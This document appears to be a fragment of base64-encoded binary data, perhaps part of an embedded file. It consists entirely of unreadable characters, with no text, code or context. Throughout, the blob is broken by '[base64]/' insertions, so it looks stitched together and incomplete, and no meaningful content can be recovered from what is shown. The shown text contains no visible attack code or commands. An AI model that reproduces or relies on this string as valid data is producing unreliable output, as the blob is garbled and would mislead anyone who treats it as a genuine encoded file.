m8taLRnABzrULTMkLlrxmz4wetvaFY0AFe7AaGBxAthqX6sHaU2AB//iRH2gALcgBGeQjXtBGYDRMEEwGYfhRWkgBORZnu3pWEKARuuoRo7FCh3wGR1AGp0xR/VoCEWAj+W2H/jYoQlwj9cHoLXBM5dVWiJ5sffBoAdABK4EsghZfn/EnwFYCee3nyJwUQg4gBFQSh0LHwhIACQLsbwxHxAqS+rWou+mNz+LIHujN/KmktllowvyCJZgKOK1IfA1C65ABCpgDI+jAr0ak/BFTdQUA8I0CnSJ/[base64]/DHtIy3x4qzmAC0+wAsn7E8t7rM37vNHCA61YvegAi8bsrK2oveDyBT8RAt57VmkVBlAxvkMURN6KFdgaA41wBjLwBWnRetMJBZ5wAJ6AnVUQBPvKnffwCMuArw7zCF1wamJEAwCMAALMBhPQAi/Ad2TwGQEwayoTGgFARzCwazQMNRhcCRurfZ11fRL4M6rVfhlsHLGhkQjIoLuhCKUUNNJxsSpgXBMrBeqWXMpVSgehf1LgAgl6NcMlAijFRy86tA1ygdellBtYBk9wo9rVXT7ZEVfQS+ETA5DTTLiABcaACyoAI78RPh4VAwZQPjC5CdTkIRlnADM4CyFiAAcQ/[base64]/KWADYjBXZnAGSNmlqYd3TGQtCkAJ9pRdDoM6D5TBN4M6IBVjyvFiRUVirlnybgQBIA5+eEQCK0BlbYNAtoAB0hBt5lDW7sQAX5Z+eVUjyd33A1jUxQ/8BBnmAKHwdXtOxcZPD51YbOZB96aaRL+vCwTWxMbxJDi4dCh43UkCSMPqzDIKSKoldN7rTm5AewaICUp1wQ60CI8Je6JXUMAKUJFgZRQJjwRRMm3CUADYLlfAK3xQF6/QMEubGxHAKxGA8Zp0HxGDWxtPkV7gAxHDHfyu4BNW3IkZid63XX47XaJkA7aAIAqAHK4AKjPoI3qAHYGAA4VBBVzELblAGofPYvSIEDZADe64AXvfKeOBlmkALoPyprpuIMBDaoj3aq8rKlfjKvJururoMtbyHozu6CkDbfVasxgrMwfyaSwCbzYoO1uDb1jDqS0DqS/B5w928qnDchpb/VuGqjO4wFTbkA0qkFpOmruwrF1VwBgfA3d3Nv3oBGMvwCPeQvxMzzxkTDK12fOkowKYgGplRMnCgCPC4BRXbAjuHGgWOR4V0MhQcwv/9G8M1wdfXojHD1cbRA6MxgBNJ0RyuSi58sSN9AH9kCIVAAfNRCSzsNggogfBhCfst79gh77sRBdQVtDL6syZutNqV0yjeIOkxCs/0OUvtBriAgliABVBrC0ntXjEThxdBdZfMIzUiOuNkAFNrAMhAAG8gAc8gC1e5YQsgCUcgCUwO5TeXB9hwPFC+AGpSPHWMUKawPFl4cwZFln1cG4n75TsA9VAvyLpA5m/wAAZQGZUA/[base64]/9RsuLO6W4/zOH6LhDuCc9BsEr32jpTY4DO8eHkonOjYLsO+VkAMaHcIyjP7pfwDLDyARkJAIzeGzNF0/PKNEm5KbEPH4r/[base64]/vf3pAx5C+PBkxYtnQJ6Bz3I+PJzzWBJ9ibXp1qxft4ZOhm/u/pA4Z47ceLLh+gYAP3BASJP/JgXcv4cf30dc+nG56MCfXweU/fuh/AcQCjwagKKKAqtAEA8hhkDQgiosWK8LCya04A8LL/yDjQy7aIKVJoRgRYJgOuggGC1YaSAAFVdU8QEYGmhBiBZmbEEESVzA0QUYaJxRihxxtKGFAyoRkkgihxSySBh+dEEKHp/s4UcpDuiRSRgqGZIAJnNUAEtFtgTTBUUOsOTLHEVI74BAtHShnBrStIRMOeOkc0474yRTARd6kCIAKVqzgYI0DxjgADbD3HKZARZllNEnBnj0CUknpbSMTcqwFNMyUGnBkjJcwYWCgg6KIZW1pEFGImSwcGWTGR9pIRWNZJ3lkVncAMmj/7tCckWaWRZJQgIqmIjklKFuOkKWZ47NaYFnipGCGqKAolYooUQpoR1ScorAqadIgaMQQ6zCiitzz80KHF1cEOAHYx6B1wBcDAjHgEfkmkUJS1AZRi9//[base64]/[base64]/cuFebGEOR4AmMAsA1ATcE1hFMMYx0BGYpahWMU2ppnPXGw0pZkMahb/[base64]/DCLjtyqm3kJCSr0cAWaiKEOMLkJDUTBhF7kIQmRiMlNZLGI/2ekgQA0aAdSkKIUpywAW1sgRgRi4q0tLPCC5dIguq6SgGpUgxpYQEUcQnIvJfihBXKxhB+y4L4XtnQvT2jAAwgWGAQQJjE6pMUOI/[base64]/L0p5epGFCHiJnK8DQ1R4UNyS4wm5MpAIori6pUparFLV4Vqzx7DtCm41WimRGsZXRGlrHTh6D5bK3JgaNwzKMPRiauvCuYBWD5uubApnmwhkUse1KxODpTaZH/dpvs4xy5Hj7POZN/[base64]/[base64]/yqGMEQhquGAThgDFW5YJ6wooOxKbKJWLWQ4w/+zMAAKrJimMl4NjI3qMBr7kOMT+zjHQt4xJS6miZlFgKZaBihaOTKTqivKoqpyspzhg5tzDhyQMi67DrwSup5zhp8TOqIruufYGT5oK/IQMwO8OqZruqfjq6YTpMMipKq7uhbMuk/iOjzbpD0DkRq0QdBCHEITLT07tERDpUSrnNvCEkVrNNOhrUo7ndO5O70TwluqHU/zpcAbJlEbvOERvOExpio0vMRLPFRDtcVbpsZ7vOZ5tUy5gjMsAyVQghiovGvanhmxBFc4hnBIFVcwBmlwBfNxHzeIgUowCCUwiFixCJGYhUp4BQUgAFnABuejASbAvT3oBQwAgZjAvdz/[base64]/9iEQJyuY/g1YxgFaTCGXCM911s9VHBKVPDD2JkuSyBEXLCFKIAvgMIJUYiEI9gDJtiDJOgnEOgFbusFBvgFJiA+TuREQzA+qFgAhzoFEJjECJgg6Isw6bO+vQQLsEDFEsg+d4vFIngDCniESlA2PwgHTFACN1AfIVhKX/TFh2u/v2gxxXix1kAAkQEZiKExG7u/H+KpkVMNJiKZk6lG31ik9DDAMXsZmVFAb2zABgwjoOEyKsOrc0zH3TxHunLHd+SBnQEzt9JG9BjBe3wzfdzHNyusf1ScqruzRSJIQ4tBRxK0sRO0ySo7s/NBIBySIARPIfzBUiqdIrStRLO01/+BwjoJLiwkNVBzz/[base64]/Vguib/SE7lDKzAMiw4W8GAHMjIGp2CxLNP0kGF1LpRpc6HNBKMzBzwpMghbFW208jLcbtHo8iOXB2PXE9SS8mQXElezS2V/NVerU+YfMn8LEmY5E8w/[base64]/4Cx2UAA7qizNBkz4HjN4aiAJsMZnMGqWnBAHoDA29y5nfO5Qz1U3xxHLuPABpTHt0KPOk0cSs1HfWy6wvJHqmNBq5s0UC20UO2kHHwchyQtIsTIVnVVIXzVIbStIlE0I9RbvbvV2QG8+ZRP46HPwzPc2XFPxZ3PY31JLkQ8/EzWZPXP/[base64]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[base64]/wlJplgEDlSplmeXmUSUVBtQIEiQuujZB2jrp0UYhS/HkBohn4V58PPny5s+Pd/MqFDUHlcwroZDjxTJaE2hduEBrP35t+vP7l98FCAw4IIEHLoNAggj406A/EK3w0EUT6mORPiHUsEUAIkzQIYcigBiiCJ+M+AkXn3xySIopHnLIBi4OscEQitxDYxf3dJGjjjvy2COPNca4wYstolikiB3ed99+NtigTZMXPOmffzbAUEQRD0SUJUUTClFGhgF0aJ+YSY5ZJpm0dKIkmhPYsF+abaa55ppJpomkfUjimaeee/LZ554bFBFBDjJ9VVOhBwzQwJcc+tmoo49C+iij/[base64]/9f87BE2H2QfYs1PqDtwxRrT6GK22/D/Xbba6ftgzV9LNEHDl93nUEyflc9tdNMH5DRRRBCmMUKiscQRSE3QChRRRU1YUnSZWjUghAtHMD5AZV8/jnnx43eQgugm25656mvzvnpr5NeyeiyH1e77bffbkkluut+HO+/f0WT8METX6gSMBSiQkyIwmRoGUmP8pL0hE4/gPXXY5+99ttz373332f/xADik1/+E+eHin4Z6T9xxQaF5CAqqVRdYeoVm7TA6qpXeNWCK4+MJRzS2AQujCGXSrAKFb3q1Vzk0pa8zII7yyDAHqzABFlwYA8csIIsCBCtV5jjADhwhCwiQQf/CUggCUlwhAQ2QwzObKEdoBENB8SghSGU5gjYWEQOjiGNe+FLX/niV7/+FTCvDMwPWBiGGwzQxHCMIgt+mMXADBAIQWRCYtKhzhgwljEYEOEAHutOyMRDsjO6ARMOKA4oqIEeS5jjGC+4gJII1B8C0QxnBkIAH/m4DGMkCJA9CxqEJFQ0owlhAz3QhxAI1zSnDUAfT7jQhaaGNaxtTWtdqwXYcJA3spGtbmxbGx7ahge3nTKVbhvlFNIGSh7srRay1BrWpPaEEESScIaziEQQh7hPuKCXkptcExR5AIxoJCOeWybhQMc013VOdq1LHTWrCc3TSfN0ugsd6LrJTW7C/[base64]/Qjb6quq+rjqWIAAuYW7ySioENAwtOjGAM4hAD5cTAD8UJRBbtkAlxZGJiregiDGDQCkK0whhqIE94stBEM55xZJXYQRMN4I1JiGwUOcgBAu4zIP/[base64]/A5z3vKT3t9TOgCuae+AjavYEeNMIIVahTKrCAZYTKKVIZ1VQ28QRLrGATFuVKqyrBPwIWEBeYkAYuNoEKtYyUpHRxSypOmgpH+GUENJCMFSx4wV704gh7gIc38hAJWYhBAgT4BTQMoAAH0AAEoaH/AZVDk8E9HGHJi9hAEkRQAYtitar66pe/FshVVKBZd6mIQSUeIVY3uOF/[base64]/6TrUoTua6obdubsJ3s+5+3PbFCd8LTGo4dUX3+XELznfoAhDHTgHTnAVgQs+UeslWCY3SPCC/[base64]/2VMoZSs9QAsfkG0KF8ADAvCAWQVgP3CsVa2tmStrXjYBBlIQJkQksoxgUk67220kM5uZgwtzs5vXFF0lcqCCxd5/sfqPt3z07///a5592Vsh0IIANg8FBMAG7Bu/yQRNEMoGSEE8fQUCuIBMEBzBFVj1ZE8/BUAxfM8b5ID23MAC3MD35EAADJj1BEAACJSDiY8LfEJBnc98bEAHBsDEGZRCrU8FKMIbPAXHNQX9lIESbEIMWAIBuQIFuJglxAAmxICKGcMxXIErGEOahcUCwdwCbUITHACOCVlqAJ0V5MEe1EFqGBmPbcsRpAFcrEoqZAE9MMEI+BwxOMD/[base64]/RAMLCjByzfFKxDIYijDziBIejjPvKjAlwNckmN9XQftX3fBrxBRZRf+Z0fMXHJ+onbNz2jkEjkRG5AK8Bb5+SAISSAPm6kIVRD/0fmwHF8Tg3wY0mW5AIUyicISTG4gETmwCfoRBEUwgLUQ/D8l6E0T37FRA++xHy9xAW4wPTok8Flj0pWpES+QSFQpJCEoPXUAAEOgE4oBElOpUKU4ADA5DMaQhHEoFPWQAtC2AJswBNswAKY5QIYglnWAArioEIxRRm8pSIQgKhs2Fu4xRMoQSq0gBKM2BI+whU8ISYQgTTIhQFdwSwooa/[base64]/1bQ3WAOQk5ZL3FdMbXARCUsT5RUj6qd92QRPhLAOCJuiRLgAFuFtGLgMA5sAyGEJIylv/5d8J1gAAUkChAAOSLkAULAAwvMEGDMp95ddXlKl/ydMbmCmhTBRQDgDBvWkG9pP/BQ7AlnIpl3alChKgUdagISSgRF6PCxTDM6bgEyzDACjECRbU+OzXWIomAsyHdD0BAtxgW1ZcqDyFXMpPXTbUyFkCVvQlEm0CrPwLYY5COLjCYZKYYpZUWygANSSBBPSCLMjCrO5BLyyLGMiCS4WGFTzDM8ADMshFBcDRC/zC0tFALzgVHrjDIWDAs7JmGuQAAY2Zv8CYXXYVKuzObdYOKhgi2J2UcqiiCiTHLICBJQCBAbjCWRmMG8QAGCwnvFainsFAoAFaveJdvXaCdjYanOECNYTCLpLMCmCafvARHkhJgfQRAiiAMVxBBTQABbiGe1qcHnQW6BlN0Zxff8Ya/[base64]/AXPBVkFRcIpUMYeEMAiEMFemIMCbAA8vFAe9EJPaQI0pIGS9ZQisCbaHcNW2eURzpfXfYW28o63gutu+kGdNZExYAJxuMEmvIIKUMIxjAIEfYcdLGcDg4ERgIHdCVp04usEdEInNAC/miIufAAycMIZDQBjnWenfdrCLkM4HEB74oJ7uucKK8HFZmx/7md/FmPHGuMxQhIduMAbVGVVXsDfyN4aGKmESuiFghLN+oAmAMMQBN8UdAEcOAEXqMI6aEFvvY0TSIEUyAMRO0Eh4EEsPRuNJpf42JpBEuT3USANN2TXek4xzG0P9/D/BgxP/UXpu9FxDoSO7mRkVbpAyU6lUs5XJSiE7hRplvotmt5EIiPufPGkPbVpBWIPBlZP5U6uCt7pAuTp9VzlANxAVRpCVW6AJtPHArxADjxBABQB7NYAWW5BCa6uWRbCgs7HG7zBCyyAgjjBMrzuxCnUEzCFL5eBpjqUqDiFh7lKC2xUb2irIaKC/1xBOOBC2inBI2zCFYiUjG3CKDiCaUDmHtBqYMAUz5lhtpwvNaSBPbyAMVCDKJTAjsnCESRB+oZAE7zAIjxDEkwdNRjDXihvjfmzP39FKtgv7oBd7XzVwIBHcQACyY0Cm8WBccwZBMGZHTwwGMBrA2MHJ2IM/8YI2hhogwb3qxMdAzUIgB6c0alpGmVJ1h4pSAPExwOwMAvjAhHAsBpfxMZ+m3/[base64]/Uorj41biRX8uSupZOWbva8AXZZz3zMxzIkgC7D9lWiJT9ugAuwYOw+QdKE5VgGwFkWwhYYKf8mS1gF+HJyV1imrkNDjYpbQIUxm85fbgWr8O4mNMwo/Kb/4ALJpYI1j1SMvZgCwIMEwAOQYRA4X9kGScYzZBkB/AU8RAI7R8L5tsEiOMLCpUJcpMIThAM96MHGZEHiTREEfRVAC/SrFPQ/L/huDoxfkYcxzEJzqJUf9Ka4KrArDANzVuJFA0GHjMEEcKJdcTQMdMIDIBpIn9EmgAIyIJ7goYcS0EfNiAPOLGwfrYBYSKwRyPQNqAAMfx8NzzBe05qFxFppMZJpMU0GFIN0VUuUhkARFEMtSM0CXMDJukCCTuiCcrmEvgEO9IEWnGMfYAAwzCQXrM0hyCQwaIFvdQH/[base64]/CbvpzIjp8XqRH/[base64]/AXE5rVtjjVYnl0AyzQWQQSNtF9VjRANYSQ7oNdMw+gEsQ4bQwksMsgOG8Cf/NUna7ddl5JFuQYIqpXzV32IFt/5hNt5a9pVmqfQEdwCsaYE1sv+r65ObTi7DYc8NdP72OPbqH6r2BMDjQNyiuoCARWUqI+oqj88bfIJBieUNPMEL+J7rTgBRR9jvnw9yI/dTxKW1j0oFkIqGeZinPoJAa3cCfXwRwgWtYAJAWFIxCtWsTZgOYkKIsAWyJL0gymIykYksWRCfHZFAYCOBI3uYoJh4pM2vX8s2Pao0alPLlpYstYBpaZaBWTdx3ky1kyfPR6keBQX6yE/OmgYMuEF6LFycWUAMuIoR1E0WN7OGzXpkx4i6QMOGBTJi5MEEGxcQ2JggIsoYt5/GtILRqlU9GESUINW7l29fv0dRUZPmzS/fQDmWIVCMRxtaBBcc0zLQABf/[base64]/xZo080FXBjgCTkHmKCIQorIwQkvnzjuiSeKQeDPQRcoogg23/[base64]/kBML/B+Ro+/9yJBXZr/ssc5jwuhxe+z4HNOcl3gc1PFqBlUD8n2ILRJ24JABhDirkhgCKqbzMAQQedYAFF/mSpClz/4QlX4JSn1hEqU7XkVGW4Aqo2oQQlpCIGqbiCK2AlqxgooQW3GsUxcGGJyijhEVfo1kFagooLLIIAEVHWsiCiEQLMkCPUkoAEMGCtNCgAXOZoyQC+xZN/[base64]/[base64]/YQJ4W8IQ3FGNQvHlCERL1pxccak9/utr3FrCMF7xgAS8YlAADWIYnVABTnNqUpwigKUwt8FQQfIKqKjELC7qCAg+sRAsqUStXoAKESnAFLlqECpfMFRMb+P/[base64]/DIDtciAE7pQC+pQgQo8qE8X6NOHZb6NDnQQgTzktg5rGoIL2XhDeLT5Hb754BYk9qZ9BgcjA/9SccmYwDX/ABSgOUUucusFJfoQlIN6GOdEB5joQAm0on8OKUoBhYmqQBSA1QkvRy1y0QCcHADXpQ8YqqpRJZRwHCSTjstcLt6W3mAlLUVpeVp63pmnt4E05e5NBNrQjOcUgDj1qQhRsw75clCICTBVqJLSqRPeJ6kaGVXNk3KqLQ/tZ6gKcKuc8poCTdXAUqEKFRJsQRI3QYFRECQmqRiFAVRQCVccAxWuwrIlECJXFLriFyxE1kQiwQRv8JVaBABsYO/6C02YIxWerVUlKJiKFYQLKUb8i78omxOrlDaKmjXAFZMyC7jiwgBahJcf8rIVdWybtasdiza0sYzvIUAPMBDBBBZ2/[base64]/d2EMEuB7QoBAUyurpAHGpHlijCJ4xM0RtZaXiF96eZm5SlJBGIStoTKZrTrM8joSkHR+qTmun0Uz55D6Xj+5P4GpVTP/8/IQBb4J+fBz0pNyEUd06d6lShOlVNDdCqWA3VALk66QhamokF1fQmUFGJGIzCDaAdRThuBddVnbAlmAjHXSXwEVnEOta9uAg8bH3rJCzCEdAYlyV4wkRll5aIYgXXsck/[base64]/oBBuYQNugQc24BoIp+e0oAh8oAboYApq4BqmwAPAwQNUoQjWITycDm4UYApuQQ5JbOoCRwpYYHB4AD/0Y+uSocUAJMZCAOwI5AcppwbYrHpyR6GSBJ7iDnmGJKCsRO7eIHSKYctuBEnsDjd4RH6igEdgQss6aniQrJ/Wjsg2wEnEDEvK7PHOxBW/5M30REzGZ6UKTU4mAKa6JxHdZPT4TFJuoAa2IFJGb1IK7WqWagEQIBkTbdFkb1OqyoDK4FMMqFRIRdL+RFVmJQs8DYOAj4OuQCY2TQUiCBeCzw26Ra4wARUcwlik5YX4Cvu0zyQ04dPkjyhuorTGBbP4Aid2/wL8LvCxBBKKMsve9KAgkKJFZuEYQCgcQNAVMCGx/EAFtm21XqvbvkEPaGG3RIAIHiAHiGACYGAB0QLc4ugV6qgeVPKOXkHg7M0AHsEApCEUjCEgk+IYXkEA4KUBTAbhsMuRtqsVbkAJwAAkVUDTLIHiEMQGbRAHD2BIlmfxnvJMprIQq5JAisBL9OEGcqAru/IWxCdPakEfBAQBeKPlHqrl9ksRFKCcZk4/FKEQpGAZIqAQyOANspA67GMKCkERrKHmPKAQuKDokm4KhgAOLgDqpiAOv+NtpG7qtKAGBIdw8OMTioDFyikQv24QC7EzKcArQbMrlyEBxO0pD6DIPP8nf+Kuo/[base64]/NovY5Ti/eJPCa7tFaThFbDAFZAiBrJgErri//yvjMBADxoGjiYAAXJgujpBAcdgAtDCBtRCD+aIjgQAuFZSEQSh3vqi2cjPACyBuaT/[base64]/zJ9SETlZMU5GCjmZZ8aUADrfDDrxjDd2408G4AUKYRnWpwYGxSxpys/47BMqsRACQECKsaEK4ROMKn+2/[base64]/CIc4M8Axi3dGvBuc2uOtGFHZ6sTcqYpb3B4vowIIsDMuNVNB8Aswe4JyBJ9CoVqBgC/PkEtKXctW+4JFcE4pEAEoJDA9IMLekAK8EMLAoAH5P/[base64]/MClXaYo/viiZ5P/Al5QgQhMqzLi7xH4Uwmw4AqmwkJx5IwqUg0qctsEoWE20mGoVhte4AFwgNzYKLu2i7foArjuqI7HwA7U4Bhc4QekwRXIMSDdYBOQ4QeQAWOiKxeUQh1e4AQXRhDwFtwacLd6CwbGgBbOFAcHahUbwBCaN0tqKn8zL38lJXLt9U/wy5Txq5ZUWZWTIQRa2S3d0hw8Vz/E5ub4YJh07nYlTOpIrJd7ucRANVSLYAjssD7qgwduwRCyED94V3EAkVXtdRCHF3Fx9UnUF0okCJuxRIIkiKNyRO5+J6MMDxKJ8/C+TAlciTjNbJM72XmiBM6+lX7lOZSLUZSL8Z7xuRhl/8yU+XlQQkCqzBNg0dOAoHGAXEAEqtFgE9YlUgUmLi2xNg1YvgUTDAIhcEFVQsgSHmHTDuJh7yoJ4AFZ+qoXNMJaCAuHceAAiEgFRIaI4oWIWiCCUqEFvqXUEGIn2qVdnAgnmlgv4GWKpugm1CUVSOsVKuFXKGEvsEAAdmUUWLS0ZroMxlgdXMv/1EAQHOZGs9phEnDPPhIBRGAkNZJlNpLd6IiOx/[base64]/njWXnDhGEJcKySrBQIBFtQBFsRYjMtIHVRgAjphI7UajR+mkolABXBAEMIaLtBNt77/NgIJgR/4oY7XGhTQwBak4RHCodeKrS9c4d+QIS+OQQBIpie1wZEDe7AVQ0vPHAEozgYPm3RC6gH07FsfG5+l6rsdWFPOOwQCUbf9PNADsZUH3ZX9/D84m7NnGZjEBpeHaXCMGQdiu7RT+wLkoQuoLtL7AOg2gDL3kA9vu3cz0+t2W8bI0lXPDLiFe8yK25qvhLkxMROldRRHypwX7wHaY9WjhM4nAErgWbvjOfO8e9iJ/Z7BO5pfD/b+Vdlnr/YGSE8+wYAQlqoUtiWeoNLAykVjINO4ZRPiIK0wYSUw4VVEiAI2wYOB5YEcodVAmiOyb/sICxm8jy9iQClsYYuK/21mgQLYpkijgWJi0RH4Gku/U+g94TuFTvzEJTb4ZOTLnRhekEgpsL0SyPQoriAQvCLHx1iMwWAM1OJGh5yr20IEBOEBpkskewvIz9is6eKOeIEX6rgeWmEMbCEQnrgwKgELfkAPHGCvK+EFSnIZ0LwBUdCRHcnNZzBB4tyasVkBoIYIGiAbywAVnkCqrL7qI81UOGWCzxM9vd7r/XxTGKfryD7QEf3QNzvRy8mzPZcPCmw6RNvR9RKcUAwHbuECtAAOpEDTJb3v7ePC6IAWbqFwbDvr9AMK/3DUNZO3BSRyQznVnTc54VebTfHVx8w3C28Sked6104JKkAF5stLVP99zJy+BhQg6r9VTlK/se252F0fsk9ZvI8dvZ9qU2DvvL++AXIgLhVB2i8Y9+bqxFXlEYbtg1MtwzWWJcQrFciKiy2BWyjhVJZh3T/61lbWEZZBASqgIAnSGNbWX1JBsTDBqTEBXIYiFQoCi+H2W1TiPxE+4RU+4S1BYjN8xB9BD+rFp5GCErwIIDBRoGBg1qYYwwwECqQuEKyH6iJKnNDJBq2KE2x0ojih4wQRej5FQaDiQQ4bMGB80jNB24QxesakhNFKACF+/AjVI0SoFQxprh4ZGEq0KNFHKgi6GariFgJtCKI+hfpUqjZBCLAK8sfV34EWByyFDWtJiaUBSpT/oFVyI4ATQ3Djyp1Lt67du3jhJpi7N27fu3/xBqYLpxgtHjgSK16MA/GUdW/r9t2b4O/gvJgza97MuVCNF2hDqx09oDTbAAsuc17NurVru4WoKLhSocKVK5sq5N6Eu8ymJ6hQmbXUIsasSqMoYNqEypIlV6kwoaKAy9IoXJtStdg0avmmG5ocDflF/teiX2nSvHJHT1OOoUuHznIDdKgl7tdduTKnf1SqWZbMMksqo8zyCCZKRBfHJJOgsgkm3jkooXObWNIcKpWgkkolqXQYzjFGDYXKKH4YEANBs2QxSwtNWDIULAupA0tEM4IRkTYa2ZDjRh3x6FFMMIyUwwMq/9ASRUpjaEPLSzG90sqTAuzE05TUECIAGkQ8AEsMIXY5VAMPTLWMONpAZWZVUiGwzFZdfXXAm2I5N0BZpqWV1hOjPICLng/06eefgPapAg4lDTroA4QmNihjjDbKGKKQ4hApoo7i0EcOfWR6yy19bOrpp6BuWsuoPNRSKg+oNqYqYrU0dssUCizjgwIK3FJrqDncgumujv5ZywM3PPDrDcQWa+yxyCar7LLMKksBadCGhtYTSlCrVgPE4pJtsNwC62234H4rbqDklmvuueimG+gNttHmrm3tbiKvb/IG11wLjxw3yr713meJd7hgMsoxmyToisC4baIAPe44ksYGD/+n4cjEjrjj3gEGuOHGLH6kKI1So+jnyij8kbzvf5U8koobFaqMSxyjMOdGJXHYa7OFzqXSnCWVZFhJg4/[base64]/PfPIZNEA876z/w55M7bSHUPkT4lc+wBOlpa/++tG2j1ZZ8Jslf/yi1e+++6ahT/n554/vf7WU858AB0jAAhqwgOVLYOUUSL4nVGCBDoxg7CZIwQp+Dl6jiFe8Elaw4DgnX4/gzsGY0xzm8GZkmzgGBTQUsNvICxoK0ETDxEOxikVBEwp4QIE05oYY+CEGWKhExq4QsusUcV8xMxCGZtGcVFgnOx0aUIdS8YhH+GFjAuLY0TSWCj9gyA/HQEMqhlIiolyRY0tZmhIMkIUWZGETAmpCCxhCRxlJxAi0wJGOKmKRjdhgax5B2xiO1Imw5YAIY/DJGDxiNrU9SRFv40koWmGlmtRDSpUc/wMuDDCMFSxtKIecijimIjg0RWVNL1gcWMACJ7Kc5Sx2qpYsy3A5zdmyDLfxnG1CNwrSpe6XqWud6lgXOtcZU3a0C5/tyCe+Zubudt/zne9eZ8xqEtMc2tPe8W5wvep585vLC+f1sIe87vHudeBbZjPHx7/1ufOd7jzL+uQZT3iyzzT2C43+qsU/ygHwgAANKEAfSNAIzk6CCH3gQQnK0No40KEVjGhtPkebDL6LNrzhTW/kRUIOCQg/3QlOJbIzCiW4YoWuUAHPBDKKKziIO7Fyh8XwgAcZaiIe0IDGDYpWFD+04BVIs4Q5cFFEkYVsE254hBDdECBLQCMHyKAHMv9eQQ96vOKqUjWGMYgQjq4S4atflYZ0OHQMLIwRaWacRQw2ljE2DuURK5hF0/qWBVYsJGoNiQgY9mgDPWKEFloLZCBh8gkYTCBLD+iETFrRyE6IoJE0EUAkJVmPST6pFT+47JMyQVeiDOAFCggc4gZXlcIpgAhPWJwQVummOIVFfmu50+WAc8vM5TKXLW1AL3t5Ot4C87e/FGYFZxe+MoyvfAMQX3KTy8xnOvd24Uvm66gpTOMlj5s3CCc4vdnNDHATe8WT5nTTuU799c+e74QWLOk3mvjRaX5pyef9SrPP/elPoPjN7/gK2sB1PrCB/xUf7R7qQAEXWIIQlSgFL3j/[base64]/TVutalCYE+mrnr5YZgfbLubwhgncwQ/xBz1dkjp3e7K85mM1vZyGvdNGvHTPIt17zotSc9S6PpesJTLfKVlj/NK0BZ6vfcA/[base64]/rrlEb3rfApEADFM/4bC4emKWj4LD9pz5cDwDXt778rTOvj1sfoPOXP0BpLN+/ZhabusRkHQXI+d3vLm/Zr3e2ssPbu/Eqs4HBxna2uZ0+Ovl+Tmphb7jDDe769tPc6E5+Qis3YIUimKACbreApbtQhj603hKtqIO3f5t9uxA3CRvOIzYmMIbbLBW4UQEmroALXFxhxAxXAiyegAsQsfEATdDH55n/gllk3ACuYH9B9x8AMgrGQA+/AA9WkAdGdmRDhmRCRmQOaAVKVgdMUAd1sAdMUAMbYAxl0AKuIA1YgAuuAB9E0WFF4wdvhAlZgFYFkSJs1AJjFCL/YWZXEiEVfZWDOdJHVwdnL/ERMoEAPbMJYCIIIgADimB2MmE2R5JZTjgGPwCFZEd2guBWQ/FZcpcmUEEmiBMVgTALo0Bpq7VarPQ4chI5dkIttIQ5tzRhRERq+6JbqdN4dJg9A6